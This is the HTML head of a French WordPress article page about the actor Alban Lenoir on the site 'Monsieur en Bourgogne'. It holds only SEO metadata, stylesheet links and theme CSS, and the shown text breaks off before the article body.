

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://monsieurenbourgogne.com/creve-lecran-alban-lenoir/
body_size: 22868
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://monsieurenbourgogne.com/xmlrpc.php">
	<style id="kirki-css-vars">:root{}</style>    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color: red;
            top: 2px;
        }
    </style>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Crève l&#039;écran - Monsieur en Bourgogne</title>
	<meta name="description" content="Ils sont nombreux à chanter les louanges de notre très cher Alban Lenoir. De Jean-Pierre Jeunet à Diastème en passant par Guillaume Pierret.." />
	<link rel="canonical" href="https://monsieurenbourgogne.com/creve-lecran-alban-lenoir/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Crève l&#039;écran - Monsieur en Bourgogne" />
	<meta property="og:description" content="Ils sont nombreux à chanter les louanges de notre très cher Alban Lenoir. De Jean-Pierre Jeunet à Diastème en passant par Guillaume Pierret.." />
	<meta property="og:url" content="https://monsieurenbourgogne.com/creve-lecran-alban-lenoir/" />
	<meta property="og:site_name" content="Monsieur en Bourgogne" />
	<meta property="article:published_time" content="2021-12-20T16:10:56+00:00" />
	<meta property="article:modified_time" content="2023-06-29T10:18:55+00:00" />
	<meta property="og:image" content="https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-424-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1071" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Lucille Andriot" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Lucille Andriot" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://monsieurenbourgogne.com/creve-lecran-alban-lenoir/","url":"https://monsieurenbourgogne.com/creve-lecran-alban-lenoir/","name":"Crève l'écran - Monsieur en Bourgogne","isPartOf":{"@id":"https://monsieurenbourgogne.com/#website"},"primaryImageOfPage":{"@id":"https://monsieurenbourgogne.com/creve-lecran-alban-lenoir/#primaryimage"},"image":{"@id":"https://monsieurenbourgogne.com/creve-lecran-alban-lenoir/#primaryimage"},"thumbnailUrl":"https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-424-scaled.jpg","datePublished":"2021-12-20T16:10:56+00:00","dateModified":"2023-06-29T10:18:55+00:00","author":{"@id":"https://monsieurenbourgogne.com/#/schema/person/8bb8fd7b56701dbed8a0c7c0e0dee8b5"},"description":"Ils sont nombreux à chanter les louanges de notre très cher Alban Lenoir. De Jean-Pierre Jeunet à Diastème en passant par Guillaume Pierret..","breadcrumb":{"@id":"https://monsieurenbourgogne.com/creve-lecran-alban-lenoir/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://monsieurenbourgogne.com/creve-lecran-alban-lenoir/"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://monsieurenbourgogne.com/creve-lecran-alban-lenoir/#primaryimage","url":"https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-424-scaled.jpg","contentUrl":"https://monsieurenbourgogne.com/wp-content/uploads/2021/12/2021-07-21-monsieur-roadtrip-savy-alban-jonas-jacquel-424-scaled.jpg","width":2560,"height":1071,"caption":"Ils sont nombreux à chanter les louanges de notre très cher dijonnais Alban Lenoir. De Jean-Pierre Jeunet à Diastème en passant par Guillaume Pierret, ils ne tarissent pas d’éloge en faisant écho à la carrière de notre acteur dijonnais préféré."},{"@type":"BreadcrumbList","@id":"https://monsieurenbourgogne.com/creve-lecran-alban-lenoir/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://monsieurenbourgogne.com/"},{"@type":"ListItem","position":2,"name":"Crève l&rsquo;écran"}]},{"@type":"WebSite","@id":"https://monsieurenbourgogne.com/#website","url":"https://monsieurenbourgogne.com/","name":"Monsieur en Bourgogne","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://monsieurenbourgogne.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Person","@id":"https://monsieurenbourgogne.com/#/schema/person/8bb8fd7b56701dbed8a0c7c0e0dee8b5","name":"Lucille Andriot","url":"https://monsieurenbourgogne.com/author/assistante/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Monsieur en Bourgogne &raquo; Flux" href="https://monsieurenbourgogne.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Monsieur en Bourgogne &raquo; Flux des commentaires" href="https://monsieurenbourgogne.com/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://monsieurenbourgogne.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='pb_animate-css' href='https://monsieurenbourgogne.com/wp-content/plugins/ays-popup-box/public/css/animate.css?ver=5.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://monsieurenbourgogne.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wundermag_init_css-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/dist/css/init.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://monsieurenbourgogne.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/dist/fonts/ionicons/ionicons.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='vossen-icons-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/dist/fonts/vs-icons/vossen-icons.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wonderfont-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/dist/fonts/wonder/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='source-serif-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/dist/fonts/source-serif-pro/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wundermag_style-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/style.css?ver=2.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-icons-style-css' href='https://monsieurenbourgogne.com/wp-content/plugins/dflip/assets/css/themify-icons.min.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='dflip-style-css' href='https://monsieurenbourgogne.com/wp-content/plugins/dflip/assets/css/dflip.min.css?ver=1.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='meks-ads-widget-css' href='https://monsieurenbourgogne.com/wp-content/plugins/meks-easy-ads-widget/css/style.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='kirki-styles-theme_mod-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/inc/plugins/kirki/assets/css/kirki-styles.css?ver=3.0.34.1' type='text/css' media='all' />
<style id='kirki-styles-theme_mod-inline-css' type='text/css'>
.category-cat-list{display:none;}.nav-primary-2 .header-title img{width:275px;}.nav-primary-2 .header-title h1{font-size:10px;}.wundermag-shop-bag{display:none!important;}body{font-family:wundermag-heading-font;font-size:14px;font-weight:700;line-height:24px;background-color:#fff;}.main-navigation li, .main-navigation li a, .main-navigation .current-menu-item > a, .main-navigation .current-menu-ancestor > a, .main-navigation .current_page_item > a, .main-navigation .current_page_ancestor > a{font-family:wundermag-heading-font;font-size:12.6px;font-weight:700;line-height:46px;}.main-navigation li ul li a{font-family:wundermag-heading-font;font-size:11.6px;font-weight:700;line-height:24px;}.side-menu-nav li, .widget_nav_menu li{font-family:wundermag-heading-font;font-size:13px;font-weight:700;line-height:24px;}.side-menu-nav li .sub-menu li, .widget_nav_menu li .sub-menu li{font-family:wundermag-heading-font;font-size:12.1px;font-weight:700;line-height:27px;}.page-header-fullwidth h1,.page-large-header h1,.page-standard-header h1{font-family:wundermag-heading-font;font-size:58px;font-weight:700;letter-spacing:-2px;line-height:1.2;}h1{font-family:wundermag-heading-font;font-size:42px;font-weight:700;letter-spacing:-2px;line-height:1.2;}h2{font-family:wundermag-heading-font;font-size:36px;font-weight:700;letter-spacing:-1.4px;line-height:1.2;}h3{font-family:wundermag-heading-font;font-size:26px;font-weight:700;letter-spacing:-1px;line-height:1.2;}h4{font-family:wundermag-heading-font;font-size:19px;font-weight:700;letter-spacing:-1px;line-height:1.2;}h5{font-family:wundermag-heading-font;font-size:14px;font-weight:700;line-height:1.2;}h6{font-family:wundermag-heading-font;font-size:13px;font-weight:700;line-height:1.2;}.btn, .wpcf7-submit, .post-password-form input[type="submit"],.woocommerce button.button, .woocommerce button.button.alt,.woocommerce button,.woocommerce .button{font-family:wundermag-heading-font;font-size:11px;font-weight:700;letter-spacing:2px;line-height:14px;text-transform:uppercase;}.post-read-more a{font-family:wundermag-heading-font;font-size:12.1px;font-weight:700;letter-spacing:1.6px;line-height:16px;text-transform:uppercase;}.pagination-num .nav-links > a.next, .pagination-num .nav-links > a.prev{font-family:wundermag-heading-font;font-size:13.1px;font-weight:700;letter-spacing:1.4px;line-height:16px;text-transform:uppercase;}.pagination-num .nav-links > span, .pagination-num .nav-links > a{font-family:wundermag-heading-font;font-size:14px;font-weight:700;letter-spacing:0px;line-height:16px;}.list-post .post-header .post-title{font-size:32px;letter-spacing:-1.6px;}.grid-post .post-header .post-title{font-size:30px;letter-spacing:-1.5px;}p{font-family:wundermag-body-font;font-size:15px;line-height:26px;}.by-author, .post-date, .post-header-info, .post-header-info a, .in-cat{font-family:wundermag-body-font;font-size:14px;font-weight:400;font-style:italic;letter-spacing:-.2px;line-height:26px;}blockquote p{font-family:wundermag-heading-font;font-size:28px;font-weight:700;letter-spacing:-1px;line-height:34px;}.post-tags a{font-family:wundermag-heading-font;font-size:10.1px;font-weight:700;letter-spacing:1px;line-height:1;text-transform:uppercase;}.h4-up, .list-categories a, .list-categories li a, .tagcloud a, .post-tags a, table th, .post-password-form label, .vs-head-rd, blockquote ul, .main-navigation li a, .post-cat, .promo-box-text h6, .post-bottom a, .posts-pagination a, .comment-author, .btn, .wpcf7-submit, .mc4wp-form input[type="submit"], .widget_wysija input[type="submit"], .post-password-form input[type="submit"], .nav-search .searchform input, figure .icon-pinterest span, .wundermag-shop-bag i span, .pagination-num .nav-links, .side-menu-nav li, .widget_nav_menu li, .comment-link, blockquote p, .single-post .post-share-sticky a span, .vossen-main-shop-category a, .woocommerce-cart .woocommerce > form table.shop_table tbody tr td.actions .coupon label, .woocommerce table.shop_table td.product-name a, .woocommerce .quantity .qty, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce select, .woocommerce .wundermag-shop ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce-tabs ul.tabs li a, .shop-single-meta-name, .woocommerce table.shop_table th, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce a.button, .woocommerce a.button.alt, .woocommerce .button, .woocommerce input.button, .woocommerce input.button.alt, .woocommerce #respond input#submit, .woocommerce .cart_totals table.shop_table tbody tr td, .woocommerce-cart .amount, .woocommerce-checkout .amount, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce-thankyou-order-received, .woocommerce div.product form.cart .variations td.label, .woocommerce div.product form.cart .reset_variations, .product_meta span, .wundermag-shop ul.products li.product .price, .woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product p.price, .woocommerce div.product span.price, .shop-single-cat a{font-family:wundermag-heading-font;}input, textarea{font-family:wundermag-body-font;font-weight:400;}a{color:#000;}a:hover,a:hover i{color:#3a3c3c;}.btn,input.btn,.footer-widgets .wundermag-subscribe-form input.btn,.woocommerce button.button, .woocommerce button.button.alt,button,.wpcf7-submit,.mc4wp-form input[type="submit"],.widget_wysija input[type="submit"],.featured-post .post-read-more a.btn{background-color:#000;}.btn:hover,input.btn:hover,.footer-widgets .wundermag-subscribe-form input.btn:hover,.woocommerce button.button, .woocommerce button.button.alt:hover,button:hover,.wpcf7-submit:hover,.mc4wp-form input[type="submit"]:hover,.widget_wysija input[type="submit"]:hover,.featured-post .post-read-more a.btn:hover{background-color:#3a3c3c;}.nav-bar{background-color:#fff;}.nav-bar .nav-social a, .nav-bar .top-bar-right a{color:#000;}.menu-toggle span{background:#000;}.nav-bar .nav-social a:hover,.nav-bar .nav-social a:hover i, .nav-bar .top-bar-right a:hover, .nav-bar .top-bar-right a:hover i{color:#444;}.menu-toggle:hover span{background:#444;}.header{background-color:#fff;}.main-navigation li a,.menu-item-has-children>a::after,.main-navigation li ul li a{color:#000;}.main-navigation li a:hover,.menu-item-has-children>a:hover::after,.main-navigation li ul li a:hover{color:#444;}.main-navigation li ul{background-color:#fff;}p,ol, ul{color:#696969;}h1, h2, h3, h4, h5, h6, .post h1,.post h2,.post h3,.post h4,.post h5,.post h6,.single-large-header .post-title,.single-standard-header .post-title,.elementor-heading-title,.page h1,.page h2,.page h3,.page h4,.page h5,.page h6,.elementor-667 .elementor-element.elementor-element-42jglga .elementor-heading-title{color:#000;}blockquote, blockquote p{color:#000;}.in-cat, .by-author, .post-date, .post-header-info, .post-header-info a, .post-header-info a i{color:rgba(72, 72, 72, 0.5);}figure .icon-pinterest,.img-lightbox-overlay i{background-color:rgba(24, 24, 24, 0.3);}figure .icon-pinterest:hover,figure:hover .img-lightbox-overlay i, .single-lightbox-src:hover .img-lightbox-overlay i,figure:hover .icon-pinterest{background-color:rgba(0,0,0, .88);}.single .post-entry-content a{color:#000;}.single .post-entry-content a:hover{color:#666;}.widget-area .widget-title{color:#000;}#footer.footer-one{background-color:#040404;padding-top:97px;padding-bottom:100px;}#footer a, #footer a i{color:#fff;}#footer a:hover, #footer a:hover i{color:#3a3c3c;}#footer .footer-copyright{color:rgba(118, 118, 118, 0.75);}#footer .footer-copyright a{color:rgba(118, 118, 118, 0.75);}footer .scroll-top i{background-color:#18191a;}footer .scroll-top:hover i{background-color:#3a3c3c;}#footer .main-navigation.footer-menu li a, #footer .footer-menu .menu-item-has-children>a::after{color:#767676;}.main-navigation.footer-menu li:hover a, .footer-menu .menu-item-has-children>a:hover::after{color:#fff;}#footer .main-navigation.footer-menu .sub-menu{background:#18191a;}@media (max-width: 992px){.header-type-primary-2 #main{padding-top:80px;}.header-type-primary-1 #main{padding-top:56px;}.nav-bar{position:fixed;top:0px;z-index:999;width:100%;}}
</style>
<link rel='stylesheet' id='kirki-styles-homepage_width_config-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/inc/plugins/kirki/assets/css/kirki-styles.css?ver=3.0.34.1' type='text/css' media='all' />
<style id='kirki-styles-homepage_width_config-inline-css' type='text/css'>
.home .container{max-width:1140px;}
</style>
<link rel='stylesheet' id='kirki-styles-archive_width_config-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/inc/plugins/kirki/assets/css/kirki-styles.css?ver=3.0.34.1' type='text/css' media='all' />
<style id='kirki-styles-archive_width_config-inline-css' type='text/css'>
.archive .container{max-width:1140px;}
</style>
<link rel='stylesheet' id='kirki-styles-single_sidebar_width_config-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/inc/plugins/kirki/assets/css/kirki-styles.css?ver=3.0.34.1' type='text/css' media='all' />
<style id='kirki-styles-single_sidebar_width_config-inline-css' type='text/css'>
.layout-sidebar-right .single-post .container, .layout-sidebar-left .single-post .container{max-width:1140px;}
</style>
<link rel='stylesheet' id='kirki-styles-single_fullwidth_width_config-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/inc/plugins/kirki/assets/css/kirki-styles.css?ver=3.0.34.1' type='text/css' media='all' />
<style id='kirki-styles-single_fullwidth_width_config-inline-css' type='text/css'>
.single-post.layout-fullwidth .content-area{max-width:940px;}
</style>
<link rel='stylesheet' id='kirki-styles-page_sidebar_width_config-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/inc/plugins/kirki/assets/css/kirki-styles.css?ver=3.0.34.1' type='text/css' media='all' />
<style id='kirki-styles-page_sidebar_width_config-inline-css' type='text/css'>
.page.layout-sidebar-right .site .container, .page.layout-sidebar-left .site .container{max-width:1140px;}
</style>
<link rel='stylesheet' id='kirki-styles-page_fullwidth_width_config-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/inc/plugins/kirki/assets/css/kirki-styles.css?ver=3.0.34.1' type='text/css' media='all' />
<style id='kirki-styles-page_fullwidth_width_config-inline-css' type='text/css'>
.page.layout-no-sidebar .site .container, .page.layout-no-sidebar .site .container{max-width:940px;}
</style>
<link rel='stylesheet' id='kirki-styles-show_featured_overlay_config-css' href='https://monsieurenbourgogne.com/wp-content/themes/meb/inc/plugins/kirki/assets/css/kirki-styles.css?ver=3.0.34.1' type='text/css' media='all' />
<style id='kirki-styles-show_featured_overlay_config-inline-css' type='text/css'>
.featured-post .featured-post-container,.featured-post-content-bottom{background-color:transparent!important;}
</style>
